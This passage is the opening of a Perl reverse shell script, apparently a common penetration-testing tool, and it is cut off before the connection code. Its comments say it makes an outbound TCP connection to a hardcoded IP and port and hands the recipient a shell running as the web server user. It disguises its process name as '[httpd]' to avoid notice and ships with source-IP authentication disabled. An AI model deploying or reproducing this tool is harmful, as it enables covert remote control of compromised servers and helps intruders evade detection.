 # This script will make an outbound TCP connection to a hardcoded IP and port.
# The recipient will be given a shell running as the current user (apache normally
#
use strict;
use Socket;
use FileHandle;
use POSIX;
my $VERSION = "1.0";
# Where to send the reverse shell.  Change these.
my $ip = '192.168.1.196';
my $port = 1234;
# Options
my $daemon = 1;
my $auth   = 0; # 0 means authentication is disabled and any
                # source IP can access the reverse shell
my $authorised_client_pattern = qr(^127\.0\.0\.1$);
# Declarations
my $global_page = "";
my $fake_process_name = "/usr/sbin/apache";
# Change the process name to be less conspicious
$0 = "[httpd]";
# Authenticate based on source IP address if required